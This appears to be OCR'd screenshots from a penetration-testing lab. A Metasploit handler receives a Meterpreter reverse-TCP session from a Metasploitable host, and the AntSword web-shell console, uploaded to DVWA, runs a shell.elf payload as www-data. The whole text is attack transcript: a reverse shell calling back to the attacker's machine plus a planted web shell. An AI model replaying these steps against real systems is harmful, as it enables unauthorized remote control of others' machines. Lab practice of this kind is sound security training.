 =[ metasploit v5.0.101-dev ]
+ -- --=[ 2050 exploits - 1108 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: After running db_nmap, be sure to check out the result of hosts and services
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload linux/x86/meterpreter/reverse_tcp
payload => linux/x86/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set LHOST 192.168.43.52
LHOST => 192.168.43.52
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.52:4444
[*] Sending stage (980808 bytes) to 192.168.43.41
[*] Meterpreter session 1 opened (192.168.43.52:4444 -> 192.168.43.41:59610) at 2020-10-05 20:23:30 +0800
meterpreter >
中国蚁剑
AntSword 编辑 窗口 调试
192.168.43.41
>_ 192.168.43.41
(*) 基础信息
当前路径: /var/www/dvwa/hackable/uploads
磁盘列表: /
系统信息: Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/dvwa/hackable/uploads) $ cd /var/tmp/
(www-data:/var/tmp) $ ls -l
total 4
-rw-r--r-- 1 www-data www-data 207 Oct 5 08:03 shell.elf
(www-data:/var/tmp) $ chmod +x ./shell.elf
(www-data:/var/tmp) $ ls -l
total 4
-rwxr-xr-x 1 www-data www-data 207 Oct 5 08:03 shell.elf
(www-data:/var/tmp) $ ./shell.elf
(www-data:/var/tmp) $